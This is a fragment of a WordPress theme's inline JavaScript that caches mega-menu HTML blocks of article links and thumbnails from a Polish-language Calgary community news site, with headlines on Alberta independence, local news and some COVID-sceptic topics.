Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  